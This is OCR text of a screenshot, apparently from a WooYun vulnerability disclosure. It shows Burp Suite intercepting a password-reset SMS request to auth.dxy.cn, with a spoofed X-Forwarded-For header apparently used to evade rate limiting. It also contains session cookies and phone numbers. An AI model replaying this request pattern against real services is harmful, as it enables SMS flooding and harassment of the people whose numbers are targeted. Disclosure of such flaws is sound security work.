 https://auth.dxy.cn/accounts/forget
丁香网
选择找回方式
注册手机找回
注册邮箱找回
填写帐号信息
15990161352
短信验证码
获取验证短信
图形验证码
8hsd
找回密码
Burp Suite Professional v1.6.24 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequence
Intercept HTTP history WebSockets history Options
Request to https://auth.dxy.cn:443 [123.59.78.33]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /api/accounts/forget/sendsms HTTP/1.1
Host: auth.dxy.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; chars
X-Requested-With: XMLHttpRequest
Referer: https://auth.dxy.cn/accounts/forget
Content-Length: 17
Cookie: __utma=17875052.1080890080.1444890143.14448970
__utmz=17875052.1444900507.3.3.utmcsr=baidu|utmccn=(or
Hm_lvt_8a6dad3652ee53a288a11ca184581908=1444890143,144
Hm_lpvt_8a6dad3652ee53a288a11ca184581908=1444901222; C
JSESSIONID=659BC68C9D4806E832F089E86CE867A2; __utmb=17
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
phone=13067925874
五 英
? < + > Type a search term
www.wooyun.org